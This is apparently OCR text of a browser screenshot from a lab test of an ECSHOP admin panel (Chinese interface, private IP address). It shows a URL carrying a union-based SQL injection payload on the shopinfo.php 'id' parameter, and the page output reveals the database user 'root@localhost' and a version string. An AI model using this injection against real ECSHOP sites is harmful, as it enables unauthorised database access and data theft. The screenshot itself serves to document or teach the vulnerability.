 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ECSHOP 管理中心 - 添加新文章
192.168.1.170:7777/admin/shopinfo.php?act=edit&id=111 and 1=2 union select 1,user(),version()
搜索
ECSHOP 管理中心- 添加新文章
文章标题 : root@localhost *
源代码
格式 大小 B I U
5.1.73
确定 重置
版权所有 © 2005-2012 上海商派网络科技有限公司，并保留所有权利。